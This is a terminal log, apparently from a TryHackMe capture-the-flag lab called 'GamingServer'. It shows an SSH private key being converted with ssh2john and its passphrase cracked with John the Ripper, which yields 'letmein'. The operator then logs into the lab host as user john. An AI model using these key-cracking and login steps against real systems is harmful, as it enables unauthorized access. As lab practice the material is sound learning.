 ┌──(kali㉿kali)-[~]
└─$ ssh2john ~/Downloads/RSA-thm-gamingserver > hash_para_crackear.txt
┌──(kali㉿kali)-[~]
└─$ sudo john hash_para_crackear.txt
[sudo] password for kali:
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
letmein          (/home/kali/Downloads/RSA-thm-gamingserver)
1g 0:00:00:00 DONE 2/3 (2025-09-02 19:17) 4.166g/s 214754p/s 214754c/s 214754C/s summer..maggie
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(kali㉿kali)-[~]
└─$ ssh john@10.201.93.198 -i ~/Downloads/RSA-thm-gamingserver
Enter passphrase for key '/home/kali/Downloads/RSA-thm-gamingserver':
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-76-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Tue Sep  2 23:18:07 UTC 2025
System load:  0.0               Processes:           101
Usage of /:   41.2% of 9.78GB   Users logged in:     0
Memory usage: 42%               IP address for ens5: 10.201.93.198
Swap usage:   0%
0 packages can be updated.
0 updates are security updates.
Last login: Mon Jul 27 20:17:26 2020 from 10.8.5.10
john@exploitable:~$